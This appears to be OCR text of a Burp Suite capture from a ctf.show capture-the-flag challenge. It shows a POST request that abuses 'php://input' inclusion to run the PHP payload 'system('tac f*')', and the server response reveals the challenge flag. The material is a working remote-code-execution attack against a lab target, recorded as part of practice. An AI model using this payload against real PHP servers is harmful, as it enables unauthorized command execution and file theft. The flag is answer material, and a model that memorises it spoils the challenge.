 请求
美化 Raw Hex \n
POST /?c=php://input HTTP/1.1
Host: 442fc1f3-b81e-4f2e-a369-a67a812cc6d4.challenge.ctf.show
Cookie: _ga=GA1.2.1165376314.1741083002; _ga_PP4LXQY4W0=
GS1.1.1741083002.1.1.1741084147.0.0.0
Cache-Control: max-age=0
Sec-Ch-Ua: "Chromium";v="134", "Not:A-Brand";v="24", "Microsoft Edge";v="134"
Sec-Ch-Ua-Mobile: ?0
Sec-Ch-Ua-Platform: "Windows"
Upgrade-Insecure-Requests: 1
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML,
like Gecko) Chrome/134.0.0.0 Safari/537.36 Edg/134.0.0.0
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,imag
e/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.7
Sec-Fetch-Site: same-origin
Sec-Fetch-Mode: navigate
Sec-Fetch-User: ?1
Sec-Fetch-Dest: document
Referer: https://442fc1f3-b81e-4f2e-a369-a67a812cc6d4.challenge.ctf.show/
Accept-Encoding: gzip, deflate, br
Accept-Language: zh-CN,zh;q=0.9,en;q=0.8,en-GB;q=0.7,en-US;q=0.6
Priority: u=0, i
Connection: keep-alive
Content-Type: application/x-www-form-urlencoded
Content-Length: 26
<?php system('tac f*');?>
响应
美化 Raw Hex 页面渲染 \n
1 HTTP/1.1 200 OK
2 Server: nginx/1.20.1
3 Date: Sun, 30 Mar 2025 08:50:42 GMT
4 Content-Type: text/html; charset=UTF-8
5 Connection: keep-alive
6 X-Powered-By: PHP/7.3.11
7 Access-Control-Allow-Methods: GET,POST,PUT,DELETE,OPTIONS
8 Access-Control-Allow-Credentials: true
9 Access-Control-Expose-Headers:
Content-Type,Cookies,Aaa,Date,Server,Content-Length,Connection
10 Access-Control-Allow-Headers:
DNT,X-CustomHeader,Keep-Alive,User-Agent,X-Requested-With,If-Modified-Since,Cach
e-Control,Content-Type,Authorization,x-auth-token,Cookies,Aaa,Date,Server,Conten
t-Length,Connection
11 Access-Control-Max-Age: 1728000
12 Content-Length: 279
13
14 $flag="ctfshow{4a9eafce-0c7a-41d1-b2a8-c45d35a66ae2}";
15
16 */
17
18 # @link: https://ctfer.com
19 # @email: h1xa@ctfer.com
20 # @Last Modified time: 2020-09-04 05:12:10
21 # @Last Modified by: h1xa
22 # @Date: 2020-09-04 05:12:00
23 # @Author: h1xa
24 # -*- coding: utf-8 -*-
25 /*
26
27 <?php
28